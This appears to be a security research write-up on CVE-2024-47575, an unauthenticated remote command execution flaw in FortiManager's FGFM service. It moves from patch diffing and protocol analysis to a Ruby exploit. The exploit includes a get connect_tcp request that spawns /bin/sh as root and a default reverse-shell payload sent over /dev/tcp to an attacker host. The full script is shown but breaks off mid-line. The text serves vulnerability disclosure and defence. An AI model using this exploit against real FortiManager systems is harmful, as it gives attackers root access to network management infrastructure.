
As we know from the original vendor advisory, the vulnerability affects the fgfmsd daemon (which implements the FGFM service), so we will begin our search there. We also know that, per the vendor advisory, the issue lies in missing authentication for a critical function that allows an attacker to “execute arbitrary code or commands.” So we are looking for something the FGFM service can perform, which likely runs an operating system command.
Diffing fgfmsd shows a large number of changes. An interesting addition in the function sub_1A3F9 (version 7.6.0), when compared against sub_1B34B (version 7.6.1), shows what might be the addition of some form of authentication check. The Unix socket path /var/tmp/.rpc_perm_check, shown below at [0], looks interesting because it indicates something related to a “permission check”, and the vulnerability pertains to missing authentication. Looking at the new function sub_1B05A (version 7.6.1), referenced below at [1], shows a helper function that appears to be a lookup for a valid session.
@@ -1,205 +1,236 @@ -__int64 __fastcall sub_1A3F9(__int64 a1) +__int64 __fastcall sub_1B34B(__int64 a1) { v1 = 0LL; - v41 = __readfsqword(0x28u); + v47 = __readfsqword(0x28u); if ( a1 ) v1 = (const char *)(**(__int64 (***)(void))(a1 + 24))(); v3 = *(_QWORD *)(a1 + 80); *(_QWORD *)(v3 + 8) = v3 + 8; *(_QWORD *)(v3 + 16) = v3 + 8; - if ( !(*(unsigned int (__fastcall **)(__int64))(*(_QWORD *)(a1 + 24) + 536LL))(a1) ) + if ( !(**(__int64 (__fastcall ***)(__int64))(a1 + 24))(a1) + && (*(unsigned int (__fastcall **)(__int64))(*(_QWORD *)(a1 + 24) + 536LL))(a1) ) { - v4 = *(_DWORD **)(a1 + 80); - v4[12] = -1; - v4[26] = -1; - v4[40] = -1; - v4[54] = -1; - v4[68] = -1; - v4[82] = -1; - v4[96] = -1; - v4[110] = -1; + v4 = *(_QWORD *)(a1 + 80); + unix_server = fgfm_create_unix_server("/var/tmp/.rpc_perm_check", 0LL); // <--- [0] + v6 = *(_QWORD *)(a1 + 80); + *(_DWORD *)(v4 + 2072) = unix_server; + *(_QWORD *)(v6 + 2080) = a1; + v6 += 2072LL; + *(_DWORD *)(v6 + 16) = 1; + *(_QWORD *)(v6 + 24) = sub_1B05A; // <--- [1] + fgfm_add_event(v6); } + v7 = (*(unsigned int (__fastcall **)(__int64))(*(_QWORD *)(a1 + 24) + 536LL))(a1) == 0; + v8 = *(_DWORD **)(a1 + 80); + if ( v7 ) + { + v8[534] = -1; + v8[548] = -1; + v8[562] = -1; + v8[576] = -1; + v8[590] = -1; + v8[604] = -1; + v8[618] = -1; + v8[632] = -1; + } + v9 = v8 + 6; + v10 = v8 + 518; + do + { + *v9 = v9; + v9[1] = v9; + v9 += 2; + } + while ( v10 != v9 );
Having identified sub_1A3F9 as being of interest, we examine some of the child calls this function makes. The function sub_1B978 contains a chunk of code as shown below. We can see what looks like several parameters named “cmd”, “cmd_arg”, and “cmd_env” are retrieved and passed to a function sub_1A122, shown in [2] below.
v61 = (*(__int64 (__fastcall **)(__int64, char *))(*(_QWORD *)(a2 + 24) + 80LL))(a2, "cmd"); if ( !v61 ) goto LABEL_18; ARGS = 0LL; CMD_ARG = (*(__int64 (__fastcall **)(__int64, const char *))(*(_QWORD *)(a2 + 24) + 80LL))(a2, "cmd_arg"); v57 = (const char *)CMD_ARG; if ( CMD_ARG ) { v57 = (const char *)json_tokener_parse(CMD_ARG); ARGS = (char **)sub_19F82((unsigned __int64)v57); } v3 = (*(__int64 (__fastcall **)(__int64, const char *))(*(_QWORD *)(a2 + 24) + 80LL))(a2, "cmd_env"); ENV = 0LL; if ( v3 ) { v3 = json_tokener_parse(v3); ENV = (char **)sub_19F82(v3); } v27 = (const char *)(*(__int64 (__fastcall **)(__int64, const char *))(*(_QWORD *)(a2 + 24) + 80LL))(a2, "terminal"); if ( v27 ) { amaster = -1; aslave = -1; *(_QWORD *)pipedes = -1LL; *(_QWORD *)v67 = -1LL; v65 = 1; if ( atoi(v27) ) { v21 = 1; if ( !openpty(&amaster, &aslave, 0LL, 0LL, 0LL) ) { setenv("TERM", "xterm", 1); pid = fork(); pid_1 = pid; if ( pid >= 0 ) { if ( !pid ) { prctl(1, 15LL); v68[0] = amaster; v68[1] = aslave; _prepare_exec(v6, v68, 0LL); env = ENV; args = ARGS; v36 = -1; cmd = (const char *)v61; v33 = aslave; v34 = 1; LABEL_58: sub_1A122(v36, v33, v34, cmd, args, env); // <--- [2]
The function sub_1A122, as shown below, will then execute this command via the execve system call, shown in [3] and [4] below. The input and output of this command appear to be piped. This is interesting, and we will see more about the piped IO later.
int __fastcall sub_1A122(int fd, int a2, int a3, const char *cmd, char *const *args, char *const *env) { struct termios *p_termios_p; // rdi __int64 i; // rcx tcflag_t c_iflag; // eax int v13; // edi struct termios termios_p; // [rsp+Ch] [rbp-7Ch] BYREF unsigned __int64 v16; // [rsp+48h] [rbp-40h] v16 = __readfsqword(0x28u); if ( a3 ) { p_termios_p = &termios_p; for ( i = 15LL; i; --i ) { p_termios_p->c_iflag = 0; p_termios_p = (struct termios *)((char *)p_termios_p + 4); } tcgetattr(a2, &termios_p); c_iflag = termios_p.c_iflag; termios_p.c_oflag |= 5u; termios_p.c_lflag &= ~8u; BYTE1(c_iflag) = BYTE1(termios_p.c_iflag) & 0xEE | 1; termios_p.c_iflag = c_iflag; tcsetattr(a2, 0, &termios_p); ioctl(a2, 0x540EuLL, 0LL); } if ( fd >= 0 ) { if ( fd ) { dup2(fd, 0); close(fd); } } else { if ( !a2 ) { dup2(0, 1); v13 = 0; LABEL_14: dup2(v13, 2); return execve(cmd, args, env); // <--- [3] } dup2(a2, 0); } if ( a2 == 1 ) { v13 = 1; goto LABEL_14; } dup2(a2, 1); if ( a2 != 2 ) { dup2(a2, 2); if ( a2 > 2 ) close(a2); } return execve(cmd, args, env); // <--- [4] }
Having identified the above, we will now investigate how to actually reach these code paths as an unauthenticated attacker and how it could be possible to control the input data necessary to execute an arbitrary operating system command.
The function sub_1A3F9, which was patched to add a new session check, contains several references to the string connect_tcp. We will keep this in mind when investigating further.
Certificates
Thanks to prior research from Bishop Fox, we already know that communicating with the FGFM service requires an x509 certificate that is both signed by Fortinet and contains a valid serial number in the certificate’s subject Common Name (CN). These certificates can be extracted from flash memory on physical FortiGate devices.
During our analysis we did not have access to a physical device; in lieu of this, we extracted an x509 certificate that is signed by Fortinet, but does not contain a valid serial number in the certificate’s subject CN. We were also able to successfully extract the certificate’s corresponding private key.
The HyperV firmware image for FortiGate 7.0.0, has a virtual hard drive fortios.vhd. Within this image is a file 0.img, and within this image is datafs.tar.gz. Within this file is a file system, and this file system contains the files /etc/fgt.crt and the corresponding private key /etc/fgt.key. We can inspect these files as shown below.
sfewer@sfewer-ubuntu-vm:~/Desktop/fortinet/test_7.6.0$ sha1sum fgt.crt cf8cd4158cfa35b82484878fe2bf39d325c0dae8 fgt.crt sfewer@sfewer-ubuntu-vm:~/Desktop/fortinet/test_7.6.0$ file fgt.crt fgt.crt: ASCII text sfewer@sfewer-ubuntu-vm:~/Desktop/fortinet/test_7.6.0$ sha1sum fgt.key 1dd947627df775c0459414082889d6a323a17de2 fgt.key sfewer@sfewer-ubuntu-vm:~/Desktop/fortinet/test_7.6.0$ file fgt.key fgt.key: PEM RSA private key sfewer@sfewer-ubuntu-vm:~/Desktop/fortinet/test_7.6.0$ openssl x509 -noout -text -in fgt.crt Certificate: Data: Version: 3 (0x2) Serial Number: 147912 (0x241c8) Signature Algorithm: sha256WithRSAEncryption Issuer: C = US, ST = California, L = Sunnyvale, O = Fortinet, OU = Certificate Authority, CN = support, emailAddress = support@fortinet.com Validity Not Before: Jul 16 00:33:11 2015 GMT Not After : Jan 19 03:14:07 2038 GMT Subject: C = US, ST = California, L = Sunnyvale, O = Fortinet, OU = FortiGate, CN = FortiGate, emailAddress = support@fortinet.com Subject Public Key Info: Public Key Algorithm: rsaEncryption Public-Key: (2048 bit) Modulus: 00:a8:e3:20:1c:37:29:a1:92:46:06:3f:19:be:4b: 6c:05:05:40:05:cd:06:da:ec:e4:cb:56:d8:ef:83: 42:71:d9:cf:fa:59:b6:e7:a7:61:d7:6b:24:43:31: 0e:3a:39:06:0e:08:cd:59:33:0a:27:9d:47:0c:98: ad:cb:b7:b8:98:3c:0e:83:bc:ee:08:82:29:3c:cc: 7c:1f:b6:06:c4:a0:13:5a:57:48:9e:52:2f:30:43: 49:0e:18:ce:03:4d:a7:58:0e:1b:41:f0:5c:eb:eb: dd:4c:79:39:7e:4b:36:41:5c:07:9a:56:a1:d9:44: cc:52:cf:8f:c5:b5:67:e3:a8:86:3e:20:55:da:e5: 3b:a2:46:2c:ef:2e:33:13:59:34:9e:2e:f9:49:a7: 63:c0:6f:a6:bd:49:0b:8b:ea:3d:a4:1b:0f:ed:b9: 00:7c:46:00:f4:82:40:be:60:94:8d:13:2e:59:c6: 73:43:74:4b:bd:fa:1c:84:59:a4:c9:54:9d:f0:c9: 04:64:06:c7:e1:91:21:bc:47:54:82:82:fc:e5:b9: 83:53:8c:7b:8b:aa:b3:d2:07:73:be:30:ff:0a:52: 35:59:e8:18:65:b9:ba:7a:e8:ef:e2:0b:31:ea:35: 57:2e:cb:73:8e:01:84:1e:7e:34:e1:86:f3:4e:5f: c2:7d Exponent: 65537 (0x10001) X509v3 extensions: X509v3 Basic Constraints: CA:FALSE Signature Algorithm: sha256WithRSAEncryption Signature Value: a5:1d:72:7e:de:f4:75:9b:03:d8:b4:ce:e1:62:a7:83:33:14: 4d:98:41:b1:c2:b7:19:8f:9b:fe:02:be:1c:83:be:32:84:d2: 49:bb:3b:50:b0:05:9f:c4:2e:a3:3e:07:8d:cc:21:e7:11:ce: 5c:67:a9:83:f7:24:2f:ee:58:29:8d:67:29:de:22:db:2d:06: 5b:da:07:27:b8:1d:30:59:cf:5d:90:20:17:42:24:ee:5d:b0: d3:a5:7b:97:01:58:19:c2:d7:e6:c1:b6:c0:fe:ba:4e:d1:5b: 14:47:a1:c1:f3:a8:6c:6e:c4:57:b6:e6:6c:be:29:bb:b3:d5: 7a:85:2d:93:03:96:12:c7:9d:e0:ef:d8:20:94:5d:4d:09:08: fa:5c:79:2d:c8:17:37:a7:96:0f:d2:1d:51:6d:46:3e:86:05: 30:69:9f:3c:8b:72:7a:de:37:d4:8e:f5:35:01:80:6b:04:04: 4a:8c:56:3d:06:7b:7b:73:0b:55:89:b8:7e:83:aa:56:1f:c0: c8:c4:36:69:c5:7e:29:75:9e:96:f7:2e:55:74:7f:99:e4:b1: dd:50:c2:5f:43:c1:b6:ba:3b:95:67:cc:62:c2:54:31:3b:d7: 76:b5:55:ec:0e:6a:4b:03:89:df:d9:cb:21:82:0a:7c:74:54: 7a:f3:dc:79 sfewer@sfewer-ubuntu-vm:~/Desktop/fortinet/test_7.6.0$
As the fgt.crt certificate does not have a serial number in the subject’s CN, we configure our vulnerable target FortiManager to accept certificates with no serial number in the CN via the following CLI commands. (Note: Should you have access to a certificate extracted from a physical device, you would not need to perform this step.)
config system global set fgfm-peercert-withoutsn enable end
Protocol Analysis
As we can now communicate to a FortiManager device, we want to understand the FGFM protocol in more detail. We do this by transparently proxying an FGFM connection between a FortiGate device (with an IP of 192.168.86.96) and a FortiManager device (with an IP of 192.168.86.93). On a third system (with an IP of 192.168.86.42), we copy the fgt.crt and fgt.key files we extracted. We then run the below command to accept incoming connections to TCP port 541 and proxy them to the FortiManager device’s FGFM service, while dumping the plaintext data to a file.
sudo ncat -o dump.bin --ssl --ssl-cert fgt.crt --ssl-key fgt.key --sh-exec "openssl s_client -cert fgt.crt -key fgt.key -quiet -connect 192.168.86.93:541" -kl 0.0.0.0 541
On the FortiGate device, we set it to be managed by the FortiManager device as follows:
config system central-management set type fortimanager set serial-number “FortiGate” set fmg 192.168.86.42 end
The FortiGate device will now connect to the Netcat proxy, and in turn will be connected to the FortiManager device. The plaintext traffic will be dumped to a file dump.bin for inspection.
Prior work on the FGFM protocol from watchTowr tells us that the FGFM protocol sends commands largely in ASCII, with a \r\n delimiter per parameter and a trailing \r\n\0 sequence used to terminate a command. A simple binary header consisting of a magic value 0x36E01100 and a length value prepends every request. In Ruby, we can send a request and receive its response via the following code.
def send_packet(s, data, read = true) packet = [0x36E01100, data.length + 8].pack('NN') packet += data s.write(packet) return unless read magic, len = s.read(8).unpack('NN') s.read(len - 8) end
As we know we are interested in the connect_tcp string, we grep the plaintext network traffic that we have intercepted for this string and see the following. A get connect_tcp request is sent with a tcp_port parameter.
00002270: 36 e011 0000 0000 6...... 00002280: 6767 6574 2063 6f6e 6e65 6374 5f74 6370 gget connect_tcp 00002290: 0d0a 6368 616e 5f77 696e 646f 775f 737a ..chan_window_sz 000022a0: 3d33 3237 3638 0d0a 6465 666c 6174 653d =32768..deflate= 000022b0: 677a 6970 0d0a 6465 7669 643d 3136 370d gzip..devid=167. 000022c0: 0a6c 6f63 616c 6964 3d32 3934 3639 0d0a .localid=29469.. 000022d0: 7463 705f 706f 7274 3d38 300d 0a0d 0a00 tcp_port=80.....
The server will respond with a channel command and a parameter of action=ack to acknowledge the get connect_tcp request and will then open a new channel through which to communicate. A localid value is supplied in the response and used to identify the channel that has been opened server-side. A client can refer to a server’s localid via a remoteid of the same number value.
000022e0: 36e0 1100 0000 0062 6368 616e 6e65 6c0d 6......bchannel. 000022f0: 0a61 6374 696f 6e3d 6163 6b0d 0a72 656d .action=ack..rem 00002300: 6f74 6569 643d 3239 3436 390d 0a6c 6f63 oteid=29469..loc 00002310: 616c 6964 3d32 3230 380d 0a63 6861 6e5f alid=2208..chan_ 00002320: 7769 6e64 6f77 5f73 7a3d 3332 3736 380d window_sz=32768. 00002330: 0a64 6566 6c61 7465 3d67 7a69 700d 0a0d .deflate=gzip... 00002340: 0a00 ..
To send data back over a channel, we can either send compressed binary data if we supply a parameter deflate=gzip, or we can send uncompressed data. To send uncompressed data, we reply with a channel command and specify the localid with the ID value the server assigned the channel; as we are the client, we name it a remoteid. We then prepend an ASCII length value of the data we want to send, followed by a new line character, followed by the data, followed by an ASCII zero, followed by a newline character.
As an example, the below message to send some data over a channel is shown in a hex dump.
00004720: 36 6 00004730: e011 0000 0004 c363 6861 6e6e 656c 0d0a .......channel.. 00004740: 7265 6d6f 7465 6964 3d33 3436 3939 0d0a remoteid=34699.. 00004750: 0d0a 0031 3137 360a 7b20 226d 6574 686f ...1176.{ "metho 00004760: 6422 3a20 2265 7865 6322 2c20 2269 6422 d": "exec", "id" 00004770: 3a20 3137 3331 3532 3031 3534 2c20 2270 : 1731520154, "p 00004780: 6172 616d 7322 3a20 5b20 7b20 2275 726c arams": [ { "url 00004790: 223a 2022 756d 5c2f 7570 6461 7465 5c2f ": "um\/update\/ 000047a0: 6f62 6a65 6374 5f76 6572 7369 6f6e 222c object_version", 000047b0: 2022 6461 7461 223a 207b 2022 6f62 6a65 "data": { "obje 000047c0: 6374 7322 3a20 5b20 7b20 2269 6422 3a20 cts": [ { "id": 000047d0: 2230 3730 3036 3030 3044 4244 4230 3031 "07006000DBDB001 000047e0: 3030 222c 2022 7665 7273 696f 6e22 3a20 00", "version": 000047f0: 2230 3030 3030 2e30 3030 3030 2220 7d2c "00000.00000" }, 00004800: 207b 2022 6964 223a 2022 3037 3030 3630 { "id": "070060 00004810: 3030 4349 4442 3030 3130 3022 2c20 2276 00CIDB00100", "v 00004820: 6572 7369 6f6e 223a 2022 3030 3030 312e ersion": "00001. 00004830: 3030 3136 3722 207d 2c20 7b20 2269 6422 00167" }, { "id" 00004840: 3a20 2230 3030 3030 3030 3046 434e 4930 : "00000000FCNI0 00004850: 3030 3030 222c 2022 7665 7273 696f 6e22 0000", "version" 00004860: 3a20 2230 3030 3030 2e30 3030 3030 2220 : "00000.00000" 00004870: 7d2c 207b 2022 6964 223a 2022 3030 3030 }, { "id": "0000 00004880: 3030 3030 4644 4e49 3030 3030 3022 2c20 0000FDNI00000", 00004890: 2276 6572 7369 6f6e 223a 2022 3030 3030 "version": "0000 000048a0: 302e 3030 3030 3022 207d 2c20 7b20 2269 0.00000" }, { "i 000048b0: 6422 3a20 2230 3130 3030 3030 3046 5343 d": "01000000FSC 000048c0: 4930 3031 3030 222c 2022 7665 7273 696f I00100", "versio 000048d0: 6e22 3a20 2230 3030 3030 2e30 3030 3030 n": "00000.00000 000048e0: 2220 7d2c 207b 2022 6964 223a 2022 3037 " }, { "id": "07 000048f0: 3030 3630 3030 4646 4442 3031 3930 3822 006000FFDB01908" 00004900: 2c20 2276 6572 7369 6f6e 223a 2022 3030 , "version": "00 00004910: 3030 302e 3030 3030 3022 207d 2c20 7b20 000.00000" }, { 00004920: 2269 6422 3a20 2230 3730 3036 3030 3055 "id": "07006000U 00004930: 5744 4230 3031 3030 222c 2022 7665 7273 WDB00100", "vers 00004940: 696f 6e22 3a20 2230 3030 3030 2e30 3030 ion": "00000.000 00004950: 3030 2220 7d2c 207b 2022 6964 223a 2022 00" }, { "id": " 00004960: 3037 3030 3630 3030 4352 4442 3030 3030 07006000CRDB0000 00004970: 3022 2c20 2276 6572 7369 6f6e 223a 2022 0", "version": " 00004980: 3030 3030 312e 3030 3035 3122 207d 2c20 00001.00051" }, 00004990: 7b20 2269 6422 3a20 2230 3730 3036 3030 { "id": "0700600 000049a0: 3053 4641 5330 3030 3030 222c 2022 7665 0SFAS00000", "ve 000049b0: 7273 696f 6e22 3a20 2230 3030 3030 2e30 rsion": "00000.0 000049c0: 3030 3030 2220 7d2c 207b 2022 6964 223a 0000" }, { "id": 000049d0: 2022 3037 3030 3630 3030 4d43 4442 3030 "07006000MCDB00 000049e0: 3130 3022 2c20 2276 6572 7369 6f6e 223a 100", "version": 000049f0: 2022 3030 3030 302e 3030 3030 3022 207d "00000.00000" } 00004a00: 2c20 7b20 2269 6422 3a20 2230 3130 3030 , { "id": "01000 00004a10: 3030 3041 4c43 4930 3030 3030 222c 2022 000ALCI00000", " 00004a20: 7665 7273 696f 6e22 3a20 2230 3030 3030 version": "00000 00004a30: 2e30 3030 3030 2220 7d2c 207b 2022 6964 .00000" }, { "id 00004a40: 223a 2022 3037 3030 3630 3030 4d41 4442 ": "07006000MADB 00004a50: 3030 3230 3022 2c20 2276 6572 7369 6f6e 00200", "version 00004a60: 223a 2022 3030 3030 312e 3030 3231 3022 ": "00001.00210" 00004a70: 207d 2c20 7b20 2269 6422 3a20 2230 3730 }, { "id": "070 00004a80: 3036 3030 3041 4644 4230 3031 3030 222c 06000AFDB00100", 00004a90: 2022 7665 7273 696f 6e22 3a20 2230 3030 "version": "000 00004aa0: 3030 2e30 3030 3030 2220 7d2c 207b 2022 00.00000" }, { " 00004ab0: 6964 223a 2022 3037 3030 3630 3030 4943 id": "07006000IC 00004ac0: 4442 3030 3130 3122 2c20 2276 6572 7369 DB00101", "versi 00004ad0: 6f6e 223a 2022 3030 3030 302e 3030 3030 on": "00000.0000 00004ae0: 3022 207d 2c20 7b20 2269 6422 3a20 2230 0" }, { "id": "0 00004af0: 3730 3036 3030 3044 4c44 4230 3030 3030 7006000DLDB00000 00004b00: 222c 2022 7665 7273 696f 6e22 3a20 2230 ", "version": "0 00004b10: 3030 3030 2e30 3030 3030 2220 7d2c 207b 0000.00000" }, { 00004b20: 2022 6964 223a 2022 3037 3030 3630 3030 "id": "07006000 00004b30: 464d 5750 3030 3130 3522 2c20 2276 6572 FMWP00105", "ver 00004b40: 7369 6f6e 223a 2022 3030 3030 302e 3030 sion": "00000.00 00004b50: 3030 3022 207d 2c20 7b20 2269 6422 3a20 000" }, { "id": 00004b60: 2230 3730 3036 3030 3043 4153 4230 3032 "07006000CASB002 00004b70: 3031 222c 2022 7665 7273 696f 6e22 3a20 01", "version": 00004b80: 2230 3030 3031 2e30 3030 3036 2220 7d2c "00001.00006" }, 00004b90: 207b 2022 6964 223a 2022 3037 3030 3630 { "id": "070060 00004ba0: 3030 534c 4144 3030 3030 3022 2c20 2276 00SLAD00000", "v 00004bb0: 6572 7369 6f6e 223a 2022 3030 3030 312e ersion": "00001. 00004bc0: 3030 3030 3022 207d 205d 2c20 2273 6572 00000" } ], "ser 00004bd0: 6961 6c22 3a20 2246 4756 4d45 5659 334c ial": "FGVMEVY3L 00004be0: 584c 4b57 5735 4422 207d 207d 205d 207d XLKWW5D" } } ] } 00004bf0: 300a 0.
This example could be written in Ruby as follows:
# some data we want to send over a channel chan_data = "..." # pull out the remoteid from the server response localid = 34699 # create a request to send data back over this channel request = "channel\r\nremoteid=#{localid}\r\n\r\n\x00" + chan_data.length.to_s + "\n" + chan_data + "0\n" # send the request back to the server... send_packet(s, request)
Unauthenticated RCE
Now that we have decrypted the firmware to analyze the binaries, can communicate to the target service via a suitable x509 certificate, and can understand enough of the FGFM network protocol, we can begin to try and reach the vulnerable code path we identified earlier.
Looking again the function sub_1B978 which we previously identified as potentially executing arbitrary commands, we see below that if no redir_sock parameter is passed (shown at [5] below), and a tcp_port parameter contains the string value rsh (shown at [6] below), then we reach the code path that pulls out the cmd parameter and subsequently execute it via the execve system call.
__int64 __fastcall sub_1B978(__int64 a1, __int64 a2) { // ...snip... v10 = (const char *)(*(__int64 (__fastcall **)(__int64, const char *))(*(_QWORD *)(a2 + 24) + 80LL))(a2, "redir_sock"); v57 = v10; if ( !v10 ) // <--- [5] { v19 = (const char *)(*(__int64 (__fastcall **)(__int64, const char *))(*(_QWORD *)(a2 + 24) + 80LL))(a2, "tcp_port"); v20 = v19; if ( !v19 ) goto LABEL_18; if ( !strcmp(v19, "json") ) { v25 = "/var/tmp/.svc_http_json.tcp"; goto LABEL_79; } if ( !strcmp(v20, "rpc") ) { v25 = "/var/tmp/.svc_rpc_json.tcp"; goto LABEL_79; } v21 = strcmp(v20, "rsh"); // <--- [6] if ( v21 ) { // ...snip... } v61 = (*(__int64 (__fastcall **)(__int64, char *))(*(_QWORD *)(a2 + 24) + 80LL))(a2, "cmd"); // <---
We saw during our network protocol analysis that the tcp_port parameter was passed during a get connect_tcp request. So if we transmit a get connect_tcp request with a parameter tcp_port=rsh, we should reach the target code path.
First, we must connect to the target FortiManager using a suitable x509 certificate and a corresponding private key, as previously discussed.
p "[+] Connecting to #{rhost}:#{rport}..." s = create_socket(rhost, rport, crt, key) p "[+] Registering device..." data2 = "get auth\r\nserialno=#{serialno}\r\nplatform=FortiManager-VM64\r\nhostname=localhost\r\n\r\n\x00" resp2 = send_packet(s, data2) unless resp2.include? 'reply 200' p "[-] Registering device failed" pp resp2 return end
At this point, the attacker’s connection will make a new device appear in the FortiManager “Unauthorized Devices” list, as shown below.

The attacker can now perform the get connect_tcp request. A parameter of tcp_port=rsh will let us reach the vulnerable code path. A parameter of cmd=/bin/sh will force a shell to be spawned, the input and output of which will be piped to a new FGFM channel the server will create. A parameter of localid=0 identifies the to-be-created channel client-side.
p "[+] Creating channel..." data3 = "get connect_tcp\r\ntcp_port=rsh\r\nchan_window_sz=#{32 * 1024}\r\nterminal=1\r\ncmd=/bin/sh\r\nlocalid=0\r\n\r\n\x00" resp3 = send_packet(s, data3) unless resp3.include? 'action=ack' p "[-] Creating channel failed" pp resp3 return end localid = resp3.match(/localid=(\d+)/)[1]
The server will respond to acknowledge the get connect_tcp request and provide a new localid value that identifies the new channel server-side.
At this point we can transmit data over this new channel, which will be received by the FGFM service, piped to the new shell, and executed with root privileges.
p "[+] Triggering..." rsh_data = "#{payload}\n" data4 = "channel\r\nremoteid=#{localid}\r\n\r\n\x00" + rsh_data.length.to_s + "\n" + rsh_data + "0\n" send_packet(s, data4, false)
For completeness, the below code comprises the entire exploit script:
# # CVE-2024-47575 - Unauthenticated RCE in FortiManager due to missing authentication for critical function. # Stephen Fewer, Rapid7 - Nov 13, 2024. # require 'socket' require 'openssl' require 'optparse' def create_socket(ip, port, crt_path, key_path) raw = File.read(crt_path) cert = OpenSSL::X509::Certificate.new(raw) raw2 = File.read(key_path) key = OpenSSL::PKey.read(raw2) s = TCPSocket.open(ip, port) ctx = OpenSSL::SSL::SSLContext.new ctx.set_params(verify_mode: OpenSSL::SSL::VERIFY_NONE) ctx.add_certificate(cert, key) OpenSSL::SSL::SSLSocket.new(s, ctx).tap do |socket| socket.sync_close = true socket.connect end end def send_packet(s, data, read = true) packet = [0x36E01100, data.length + 8].pack('NN') packet += data s.write(packet) return unless read magic, len = s.read(8).unpack('NN') s.read(len - 8) end crt = nil key = nil rhost = nil rport = 541 lhost = nil lport = nil serialno = 'FMG-VMTM24011111' payload = nil OptionParser.new do |opt| opt.on('--crt PATH') { |o| crt = o } opt.on('--key PATH') { |o| key = o } opt.on('--rhost IP') { |o| rhost = o } opt.on('--rport PORT') { |o| rport = o.to_i } opt.on('--lhost IP') { |o| lhost = o } opt.on('--lport PORT') { |o| lport = o.to_i } opt.on('--serialno SERIALNUM') { |o| serialno = o } opt.on('--payload payload') { |o| payload = o } end.parse! if crt.nil? or key.nil? p '[-] Specify both a certificate and key via --crt and --key.' return end if rhost.nil? p '[-] Specify a --rhost.' return end payload = "/bin/sh -i >& /dev/tcp/#{lhost}/#{lport} 0>&1" if payload.nil? and lhost and lport if payload.nil? p '[-] Specify either a --lhost and --lport, or a --payload.' return end p "[+] Payload will be: #{payload}" p "[+] Connecting to #{rhost}:#{rport}..." s = create_socket(rhost, rport, crt, key) p '[+] Registering device...' data2 = "get auth\r\nserialno=#{serialno}\r\nplatform=FortiManager-VM64\r\nhostname=localhost\r\n\r\n\x00" resp2 = send_packet(s, data2) unless resp2.include? 'reply 200' p '[-] Registering device failed' pp resp2 return end p '[+] Creating channel...' data3 = "get connect_tcp\r\ntcp_port=rsh\r\nchan_window_sz=#{32 * 